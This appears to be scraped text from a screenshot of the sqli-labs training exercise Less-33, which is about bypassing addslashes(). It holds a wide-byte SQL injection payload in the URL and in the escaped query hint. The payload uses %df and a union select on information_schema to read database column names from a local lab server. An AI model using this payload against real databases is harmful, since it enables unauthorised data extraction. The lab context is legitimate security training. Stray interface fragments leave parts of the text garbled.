 Less-32 **Bypass addslashes()*
192.168.10.137/Less-33/?id=-1%df' union select 1,(select column_name from information_schema.columns where table_schema...
已暂停 h
应用 已导入
Welcome Dhakkan
Your Login name:id
Your Password:3
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,(select column_name from information_schema.columns where
table_schema=(select database()) and table_name=(select table_name from information_schema.tables where table_schema=(select database())
limit 0,1) limit 0,1),3#
The Query String you input in Hex becomes :